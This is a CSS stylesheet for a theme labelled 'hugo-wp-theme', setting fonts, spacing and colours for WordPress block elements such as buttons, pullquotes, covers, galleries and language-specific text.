html.hugo-wp-theme .has-drop-cap:lang(mr):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ne-NP),
html.hugo-wp-theme .wp-block-categories li:lang(ne-NP),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ne-NP),
html.hugo-wp-theme .wp-block-verse:lang(ne-NP),
html.hugo-wp-theme .has-drop-cap:lang(ne-NP):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(el),
html.hugo-wp-theme .wp-block-categories li:lang(el),
html.hugo-wp-theme .wp-block-latest-posts li:lang(el),
html.hugo-wp-theme .wp-block-verse:lang(el),
html.hugo-wp-theme .has-drop-cap:lang(el):not(:focus):first-letter {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(gu),
html.hugo-wp-theme .wp-block-categories li:lang(gu),
html.hugo-wp-theme .wp-block-latest-posts li:lang(gu),
html.hugo-wp-theme .wp-block-verse:lang(gu),
html.hugo-wp-theme .has-drop-cap:lang(gu):not(:focus):first-letter {
  font-family: Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(he-IL),
html.hugo-wp-theme .wp-block-categories li:lang(he-IL),
html.hugo-wp-theme .wp-block-latest-posts li:lang(he-IL),
html.hugo-wp-theme .wp-block-verse:lang(he-IL),
html.hugo-wp-theme .has-drop-cap:lang(he-IL):not(:focus):first-letter {
  font-family: "Arial Hebrew", Arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ja),
html.hugo-wp-theme .wp-block-categories li:lang(ja),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ja),
html.hugo-wp-theme .wp-block-verse:lang(ja),
html.hugo-wp-theme .has-drop-cap:lang(ja):not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Hiragino Sans", Meiryo, "Helvetica Neue", sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(ko-KR),
html.hugo-wp-theme .wp-block-categories li:lang(ko-KR),
html.hugo-wp-theme .wp-block-latest-posts li:lang(ko-KR),
html.hugo-wp-theme .wp-block-verse:lang(ko-KR),
html.hugo-wp-theme .has-drop-cap:lang(ko-KR):not(:focus):first-letter {
  font-family: "Apple SD Gothic Neo", "Malgun Gothic", "Nanum Gothic", Dotum, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(th),
html.hugo-wp-theme .wp-block-categories li:lang(th),
html.hugo-wp-theme .wp-block-latest-posts li:lang(th),
html.hugo-wp-theme .wp-block-verse:lang(th),
html.hugo-wp-theme .has-drop-cap:lang(th):not(:focus):first-letter {
  font-family: "Sukhumvit Set", "Helvetica Neue", helvetica, arial, sans-serif;
}

html.hugo-wp-theme .wp-block-archives li:lang(vi),
html.hugo-wp-theme .wp-block-categories li:lang(vi),
html.hugo-wp-theme .wp-block-latest-posts li:lang(vi),
html.hugo-wp-theme .wp-block-verse:lang(vi),
html.hugo-wp-theme .has-drop-cap:lang(vi):not(:focus):first-letter {
  font-family: "Libre Franklin", sans-serif;
}

html.hugo-wp-theme p.has-background {
  padding: 20px 30px;
}

html.hugo-wp-theme .wp-block-audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio audio {
  width: 100%;
}

html.hugo-wp-theme .wp-block-audio.alignleft audio,
html.hugo-wp-theme .wp-block-audio.alignright audio {
  max-width: 190.08px;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 384px;
  }
}

@media only screen and (min-width: 1200px) {
  html.hugo-wp-theme .wp-block-audio.alignleft audio,
  html.hugo-wp-theme .wp-block-audio.alignright audio {
    max-width: 337.92px;
  }
}

html.hugo-wp-theme .wp-block-video video {
  width: 100%;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link {
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  font-size: 0.88888889em;
  line-height: 1.2;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-weight: bold;
  text-decoration: none;
  padding: 0.76rem 1rem;
  outline: none;
  outline: none;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:not(.has-text-color) {
  color: white;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:hover {
  color: white;
  background: #111;
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-button .wp-block-button__link:focus {
  color: white;
  background: #111;
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-button:not(.is-style-squared) .wp-block-button__link {
  border-radius: 5px;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus,
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active {
  -webkit-transition: all 150ms ease-in-out;
  transition: all 150ms ease-in-out;
  border-width: 2px;
  border-style: solid;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:focus:not(.has-background),
html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:active:not(.has-background) {
  background: transparent;
}

html.hugo-wp-theme .wp-block-button.is-style-outline .wp-block-button__link:hover {
  color: white;
}

html.hugo-wp-theme .wp-block-archives,
html.hugo-wp-theme .wp-block-categories,
html.hugo-wp-theme .wp-block-latest-posts {
  padding: 0;
  list-style: none;
}

html.hugo-wp-theme .wp-block-archives li,
html.hugo-wp-theme .wp-block-categories li,
html.hugo-wp-theme .wp-block-latest-posts li {
  color: #767676;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: calc(22px * 1.125);
  font-weight: bold;
  line-height: 1.2;
  padding-bottom: 0.75rem;
}

html.hugo-wp-theme .wp-block-archives li.menu-item-has-children,
html.hugo-wp-theme .wp-block-archives li:last-child,
html.hugo-wp-theme .wp-block-categories li.menu-item-has-children,
html.hugo-wp-theme .wp-block-categories li:last-child,
html.hugo-wp-theme .wp-block-latest-posts li.menu-item-has-children,
html.hugo-wp-theme .wp-block-latest-posts li:last-child {
  padding-bottom: 0;
}

html.hugo-wp-theme .wp-block-archives li a,
html.hugo-wp-theme .wp-block-categories li a,
html.hugo-wp-theme .wp-block-latest-posts li a {
  text-decoration: none;
}

html.hugo-wp-theme .wp-block-archives.aligncenter,
html.hugo-wp-theme .wp-block-categories.aligncenter {
  text-align: center;
}

html.hugo-wp-theme .wp-block-categories ul {
  padding-top: 0.75rem;
}

html.hugo-wp-theme .wp-block-categories li ul {
  list-style: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-categories ul {
  counter-reset: submenu;
}

html.hugo-wp-theme .wp-block-categories ul > li > a::before {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-weight: normal;
  content: "\2013\A0" counters(submenu, "\2013\A0", none);
  counter-increment: submenu;
}

@media screen and (min-width: 601px) and (max-width: 1024px) {
  html.hugo-wp-theme ul.wp-block-latest-posts.columns-5 li {
    width: calc(50% - 16px);
  }
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li {
  border-top: 2px solid #ccc;
  padding-top: 1rem;
  margin-bottom: 2rem;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child {
  margin-bottom: auto;
}

html.hugo-wp-theme .wp-block-latest-posts.is-grid li:last-child a:after {
  content: '';
}

html.hugo-wp-theme .wp-block-preformatted {
  font-size: 0.71111111em;
  line-height: 1.8;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-verse {
  font-family: "NonBreakingSpaceOverride", "Hoefler Text", "Baskerville Old Face", Garamond, "Times New Roman", serif;
  font-size: 22px;
  line-height: 1.8;
}

html.hugo-wp-theme .has-drop-cap:not(:focus):first-letter {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 3.375em;
  line-height: 1;
  font-weight: bold;
  margin: 0 0.25em 0 0;
}

html.hugo-wp-theme .wp-block-pullquote {
  border-color: transparent;
  border-width: 2px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote blockquote {
  color: #111;
  border: none;
  margin-top: calc(4 * 1rem);
  margin-bottom: calc(4.33 * 1rem);
  margin-right: 0;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

html.hugo-wp-theme .wp-block-pullquote p em {
  font-style: normal;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote cite {
  display: inline-block;
  line-height: 1.6;
  text-transform: none;
  color: #767676;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft,
html.hugo-wp-theme .wp-block-pullquote.alignright {
  width: 100%;
  padding: 0;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote {
  margin: 1rem 0;
  padding: 0;
  text-align: left;
  max-width: 100%;
}

html.hugo-wp-theme .wp-block-pullquote.alignleft blockquote p:first-child,
html.hugo-wp-theme .wp-block-pullquote.alignright blockquote p:first-child {
  margin-top: 0;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
  padding-left: 0;
  padding-right: 0;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color {
    padding-left: 10%;
    padding-right: 10%;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
  font-size: 1.6875em;
  line-height: 1.3;
  margin-bottom: 0.5em;
  margin-top: 0.5em;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color p {
    font-size: 2.25em;
  }
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color cite {
  color: inherit;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
  color: #fff;
  padding-left: 0;
  margin-left: 1rem;
  margin-right: 1rem;
}

html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color p,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-text-color a,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: inherit;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote {
    margin-left: 0;
    margin-right: 0;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignright,
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignleft {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }
}

html.hugo-wp-theme blockquote:not(.is-large),
html.hugo-wp-theme blockquote:not(.is-style-large),
html.hugo-wp-theme .wp-block-quote:not(.is-large),
html.hugo-wp-theme .wp-block-quote:not(.is-style-large) {
  border-width: 2px;
  border-color: #0073aa;
  padding-top: 0;
  padding-bottom: 0;
}

html.hugo-wp-theme blockquote p,
html.hugo-wp-theme .wp-block-quote p {
  font-size: 1em;
  font-style: normal;
  line-height: 1.8;
}

html.hugo-wp-theme blockquote.is-large,
html.hugo-wp-theme blockquote.is-style-large,
html.hugo-wp-theme .wp-block-quote.is-large,
html.hugo-wp-theme .wp-block-quote.is-style-large {
  margin: 1rem 0;
  padding: 0;
  border-left: none;
}

html.hugo-wp-theme blockquote.is-large p,
html.hugo-wp-theme blockquote.is-style-large p,
html.hugo-wp-theme .wp-block-quote.is-large p,
html.hugo-wp-theme .wp-block-quote.is-style-large p {
  font-size: 1.6875em;
  line-height: 1.4;
  font-style: italic;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme blockquote.is-large,
  html.hugo-wp-theme blockquote.is-style-large,
  html.hugo-wp-theme .wp-block-quote.is-large,
  html.hugo-wp-theme .wp-block-quote.is-style-large {
    margin: 1rem 0;
    padding: 1rem 0;
  }

  html.hugo-wp-theme blockquote.is-large p,
  html.hugo-wp-theme blockquote.is-style-large p,
  html.hugo-wp-theme .wp-block-quote.is-large p,
  html.hugo-wp-theme .wp-block-quote.is-style-large p {
    font-size: 1.6875em;
  }
}

html.hugo-wp-theme .wp-block-image {
  max-width: 100%;
  margin-bottom: 1em;
}

html.hugo-wp-theme .wp-block-image img {
  display: block;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    margin: 0;
    width: calc(8 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-image .aligncenter {
    width: calc(6 * (100% / 12) - 28px);
  }

  html.hugo-wp-theme .wp-block-image .aligncenter img {
    margin: 0 auto;
  }
}

html.hugo-wp-theme .wp-block-image.alignfull img {
  width: 100%;
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-image.alignfull img {
    max-width: 100%;
    margin-right: auto;
    margin-left: 0;
  }
}

html.hugo-wp-theme .wp-block-cover-image,
html.hugo-wp-theme .wp-block-cover {
  position: relative;
  min-height: 430px;
  padding: 1rem;
}

html.hugo-wp-theme .wp-block-cover-image:before,
html.hugo-wp-theme .wp-block-cover:before {
  display: block;
  width: auto;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image,
  html.hugo-wp-theme .wp-block-cover {
    padding: 1rem 10%;
  }
}

html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover-image h2,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
html.hugo-wp-theme .wp-block-cover h2 {
  font-size: 1.6875em;
  font-weight: bold;
  line-height: 1.25;
  padding: 0;
  color: #fff;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image h2,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover h2 {
    font-size: 2.25em;
    max-width: 100%;
  }
}

html.hugo-wp-theme .wp-block-cover-image.alignleft,
html.hugo-wp-theme .wp-block-cover-image.alignright,
html.hugo-wp-theme .wp-block-cover.alignleft,
html.hugo-wp-theme .wp-block-cover.alignright {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignleft,
  html.hugo-wp-theme .wp-block-cover-image.alignright,
  html.hugo-wp-theme .wp-block-cover.alignleft,
  html.hugo-wp-theme .wp-block-cover.alignright {
    padding: 1rem calc(2 * 1rem);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-cover-image.alignfull,
  html.hugo-wp-theme .wp-block-cover.alignfull {
    padding-left: calc(10% + 58px + (2 * 1rem));
    padding-right: calc(10% + 58px + (2 * 1rem));
  }

  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover-image.alignfull h2,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-image-text,
  html.hugo-wp-theme .wp-block-cover.alignfull .wp-block-cover-text,
  html.hugo-wp-theme .wp-block-cover.alignfull h2 {
    padding: 0;
  }
}

html.hugo-wp-theme .wp-block-gallery {
  list-style-type: none;
  padding-left: 0;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image:last-child,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item:last-child {
  margin-bottom: 16px;
}

html.hugo-wp-theme .wp-block-gallery figcaption a {
  color: #fff;
}

html.hugo-wp-theme .wp-block-audio figcaption,
html.hugo-wp-theme .wp-block-video figcaption,
html.hugo-wp-theme .wp-block-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  font-size: 0.71111111em;
  line-height: 1.6;
  margin: 0;
  padding: 0.5rem;
  text-align: center;
  top: auto;
}

html.hugo-wp-theme .wp-block-gallery .blocks-gallery-image figcaption,
html.hugo-wp-theme .wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
}

html.hugo-wp-theme .wp-block-separator,
html.hugo-wp-theme hr {
  border: 0;
  height: 2px;
  margin-bottom: 2rem;
  margin-top: 2rem;
  max-width: 2.25em;
  text-align: left;
  /* Remove duplicate rule-line when a separator
   * is followed by an H1, or H2 */
}

html.hugo-wp-theme .wp-block-separator.is-style-wide,
html.hugo-wp-theme hr.is-style-wide {
  max-width: 100%;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-wide,
  html.hugo-wp-theme hr.is-style-wide {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots,
html.hugo-wp-theme hr.is-style-dots {
  max-width: 100%;
  background-color: inherit;
  border: inherit;
  height: inherit;
  text-align: center;
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(8 * (100% / 12) - 28px);
  }
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-separator.is-style-dots,
  html.hugo-wp-theme hr.is-style-dots {
    max-width: calc(6 * (100% / 12) - 28px);
  }
}

html.hugo-wp-theme .wp-block-separator.is-style-dots:before,
html.hugo-wp-theme hr.is-style-dots:before {
  color: #767676;
  font-size: 1.6875em;
  letter-spacing: 0.88888889em;
  padding-left: 0.88888889em;
}

html.hugo-wp-theme .wp-block-separator + h1:before,
html.hugo-wp-theme .wp-block-separator + h2:before,
html.hugo-wp-theme hr + h1:before,
html.hugo-wp-theme hr + h2:before {
  display: none;
}

html.hugo-wp-theme .wp-block-embed-twitter {
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button {
  display: table;
  -webkit-transition: background 150ms ease-in-out;
  transition: background 150ms ease-in-out;
  border: none;
  border-radius: 5px;
  font-size: 22px;
  line-height: 1.2;
  text-decoration: none;
  font-weight: bold;
  padding: 0.75rem 1rem;
  color: #fff;
  margin-left: 0;
  margin-top: calc(0.75 * 1rem);
}

@media only screen and (min-width: 1024px) {
  html.hugo-wp-theme .wp-block-file .wp-block-file__button {
    font-size: 22px;
    padding: 0.875rem 1.5rem;
  }
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
}

html.hugo-wp-theme .wp-block-file .wp-block-file__button:focus {
  outline: thin dotted;
  outline-offset: -4px;
}

html.hugo-wp-theme .wp-block-code {
  border-radius: 0;
}

html.hugo-wp-theme .wp-block-code code {
  white-space: pre-wrap;
  word-break: break-word;
}

html.hugo-wp-theme .wp-block-columns.alignfull {
  padding-left: 1rem;
  padding-right: 1rem;
}

@media only screen and (min-width: 576px) {
  html.hugo-wp-theme .wp-block-columns {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
}

@media only screen and (min-width: 768px) {
  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:first-child {
    margin-top: 0;
  }

  html.hugo-wp-theme .wp-block-columns .wp-block-column > *:last-child {
    margin-bottom: 0;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > * {
    margin-right: 1rem;
  }

  html.hugo-wp-theme .wp-block-columns[class*='has-'] > *:last-child {
    margin-right: 0;
  }

  html.hugo-wp-theme .wp-block-columns.alignfull,
  html.hugo-wp-theme .wp-block-columns.alignfull .wp-block-column {
    padding-left: calc(2 * 1rem);
    padding-right: calc(2 * 1rem);
  }
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta {
  font-weight: bold;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-meta .wp-block-latest-comments__comment-date {
  font-weight: normal;
}

html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-date,
html.hugo-wp-theme .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
  font-size: inherit;
}

html.hugo-wp-theme .wp-block-latest-comments.has-dates .wp-block-latest-comments__comment-date {
  font-size: 0.71111111em;
}

html.hugo-wp-theme .has-small-font-size {
  font-size: 0.88888889em;
}

html.hugo-wp-theme .has-normal-font-size {
  font-size: 1.125em;
}

html.hugo-wp-theme .has-large-font-size {
  font-size: 1.6875em;
}

html.hugo-wp-theme .has-huge-font-size {
  font-size: 2.25em;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .has-light-gray-background-color {
  color: #fff;
}

html.hugo-wp-theme .has-primary-background-color p,
html.hugo-wp-theme .has-primary-background-color h1,
html.hugo-wp-theme .has-primary-background-color h2,
html.hugo-wp-theme .has-primary-background-color h3,
html.hugo-wp-theme .has-primary-background-color h4,
html.hugo-wp-theme .has-primary-background-color h5,
html.hugo-wp-theme .has-primary-background-color h6,
html.hugo-wp-theme .has-primary-background-color a,
html.hugo-wp-theme .has-secondary-background-color p,
html.hugo-wp-theme .has-secondary-background-color h1,
html.hugo-wp-theme .has-secondary-background-color h2,
html.hugo-wp-theme .has-secondary-background-color h3,
html.hugo-wp-theme .has-secondary-background-color h4,
html.hugo-wp-theme .has-secondary-background-color h5,
html.hugo-wp-theme .has-secondary-background-color h6,
html.hugo-wp-theme .has-secondary-background-color a,
html.hugo-wp-theme .has-dark-gray-background-color p,
html.hugo-wp-theme .has-dark-gray-background-color h1,
html.hugo-wp-theme .has-dark-gray-background-color h2,
html.hugo-wp-theme .has-dark-gray-background-color h3,
html.hugo-wp-theme .has-dark-gray-background-color h4,
html.hugo-wp-theme .has-dark-gray-background-color h5,
html.hugo-wp-theme .has-dark-gray-background-color h6,
html.hugo-wp-theme .has-dark-gray-background-color a,
html.hugo-wp-theme .has-light-gray-background-color p,
html.hugo-wp-theme .has-light-gray-background-color h1,
html.hugo-wp-theme .has-light-gray-background-color h2,
html.hugo-wp-theme .has-light-gray-background-color h3,
html.hugo-wp-theme .has-light-gray-background-color h4,
html.hugo-wp-theme .has-light-gray-background-color h5,
html.hugo-wp-theme .has-light-gray-background-color h6,
html.hugo-wp-theme .has-light-gray-background-color a {
  color: #fff;
}

html.hugo-wp-theme .has-white-background-color {
  color: #111;
}

html.hugo-wp-theme .has-white-background-color p,
html.hugo-wp-theme .has-white-background-color h1,
html.hugo-wp-theme .has-white-background-color h2,
html.hugo-wp-theme .has-white-background-color h3,
html.hugo-wp-theme .has-white-background-color h4,
html.hugo-wp-theme .has-white-background-color h5,
html.hugo-wp-theme .has-white-background-color h6,
html.hugo-wp-theme .has-white-background-color a {
  color: #111;
}

html.hugo-wp-theme .has-primary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-primary-background-color {
  background-color: #0073aa;
}

html.hugo-wp-theme .has-secondary-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-secondary-background-color {
  background-color: #005177;
}

html.hugo-wp-theme .has-dark-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-dark-gray-background-color {
  background-color: #111;
}

html.hugo-wp-theme .has-light-gray-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-light-gray-background-color {
  background-color: #767676;
}

html.hugo-wp-theme .has-white-background-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color.has-white-background-color {
  background-color: #FFF;
}

html.hugo-wp-theme .has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-primary-color p {
  color: #0073aa;
}

html.hugo-wp-theme .has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-secondary-color p {
  color: #005177;
}

html.hugo-wp-theme .has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-dark-gray-color p {
  color: #111;
}

html.hugo-wp-theme .has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-light-gray-color p {
  color: #767676;
}

html.hugo-wp-theme .has-white-color,
html.hugo-wp-theme .wp-block-pullquote.is-style-solid-color blockquote.has-white-color {
  color: #FFF;
}

html.hugo-wp-theme .colibri-post-content {
  /** from bootstrap */
}

html.hugo-wp-theme .colibri-post-content time,
html.hugo-wp-theme .colibri-post-content cite,
html.hugo-wp-theme .colibri-post-content small,
html.hugo-wp-theme .colibri-post-content figcaption {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content cite {
  opacity: .6;
}

html.hugo-wp-theme .colibri-post-content code {
  background: #4a4a4a;
  display: inline-block;
  padding: 0.5em 1.5em;
  margin-bottom: 1em;
  color: #eaeaea;
}

html.hugo-wp-theme .colibri-post-content mark {
  background: #f7ba45;
}

html.hugo-wp-theme .colibri-post-content samp {
  color: #fff;
  background: #1c86f2;
}

html.hugo-wp-theme .colibri-post-content kbd {
  border: 1px solid rgba(0, 0, 0, 0.1);
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd {
  font-family: Consolas, Monaco, "Courier New", monospace;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content code,
html.hugo-wp-theme .colibri-post-content samp,
html.hugo-wp-theme .colibri-post-content var,
html.hugo-wp-theme .colibri-post-content kbd,
html.hugo-wp-theme .colibri-post-content mark {
  font-size: 87.5%;
}

html.hugo-wp-theme .colibri-post-content pre,
html.hugo-wp-theme .colibri-post-content pre code {
  background: rgba(248, 248, 248, 0.46);
  padding: 0;
  top: 0;
  display: block;
  line-height: 1rem;
  color: rgba(142, 157, 174, 0.85);
  white-space: pre-wrap;
}

html.hugo-wp-theme .colibri-post-content pre {
  padding: 1rem;
}

html.hugo-wp-theme .colibri-post-content figure figcaption {
  position: relative;
  top: -0.5rem;
}

html.hugo-wp-theme .colibri-post-content figure pre {
  background: none;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 4px;
}

